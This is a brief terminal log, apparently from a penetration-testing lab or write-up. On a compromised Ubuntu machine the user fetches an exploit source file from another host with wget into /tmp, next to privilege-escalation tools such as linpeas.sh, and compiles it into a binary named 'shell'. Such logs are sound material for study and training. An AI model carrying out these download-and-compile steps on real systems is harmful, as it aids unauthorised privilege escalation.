 vmware@ubuntuvm:/tmp$ wget 192.168.43.208/pwn2.c
--06:22:40-- http://192.168.43.208/pwn2.c
=> `pwn2.c'
Connecting to 192.168.43.208:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,288 (6.1K) [text/x-csrc]
100%[==============================================================
06:22:40 (830.91 MB/s) - `pwn2.c' saved [6288/6288]
vmware@ubuntuvm:/tmp$ ls
dirty linpeas.sh pwn2.c pwn.c sqlJ8I4Uy
vmware@ubuntuvm:/tmp$ chmod +x pwn2.c
vmware@ubuntuvm:/tmp$ gcc pwn2.c -o shell
pwn2.c:289:28: warning: no newline at end of file